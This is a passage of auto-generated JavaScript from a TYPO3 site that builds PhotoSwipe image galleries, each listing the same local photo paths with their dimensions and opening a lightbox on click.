 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1026
		};

		var gallery1026 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1026.init();
	};
	document.getElementById('jh-photoswipe-1026').onclick = openPhotoSwipe1026;


/*tx_jhphotoswipe100_1027*/

	var openPhotoSwipe1027 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1027
		};

		var gallery1027 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1027.init();
	};
	document.getElementById('jh-photoswipe-1027').onclick = openPhotoSwipe1027;


/*tx_jhphotoswipe100_1028*/

	var openPhotoSwipe1028 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1028
		};

		var gallery1028 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1028.init();
	};
	document.getElementById('jh-photoswipe-1028').onclick = openPhotoSwipe1028;


/*tx_jhphotoswipe100_1029*/

	var openPhotoSwipe1029 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1029
		};

		var gallery1029 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1029.init();
	};
	document.getElementById('jh-photoswipe-1029').onclick = openPhotoSwipe1029;


/*tx_jhphotoswipe100_1030*/

	var openPhotoSwipe1030 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1030
		};

		var gallery1030 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1030.init();
	};
	document.getElementById('jh-photoswipe-1030').onclick = openPhotoSwipe1030;


/*tx_jhphotoswipe100_1031*/

	var openPhotoSwipe1031 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1031
		};

		var gallery1031 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1031.init();
	};
	document.getElementById('jh-photoswipe-1031').onclick = openPhotoSwipe1031;


/*tx_jhphotoswipe100_1032*/

	var openPhotoSwipe1032 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1032
		};

		var gallery1032 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1032.init();
	};
	document.getElementById('jh-photoswipe-1032').onclick = openPhotoSwipe1032;


/*tx_jhphotoswipe100_1033*/

	var openPhotoSwipe1033 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1033
		};

		var gallery1033 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1033.init();
	};
	document.getElementById('jh-photoswipe-1033').onclick = openPhotoSwipe1033;


/*tx_jhphotoswipe100_1035*/

	var openPhotoSwipe1035 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
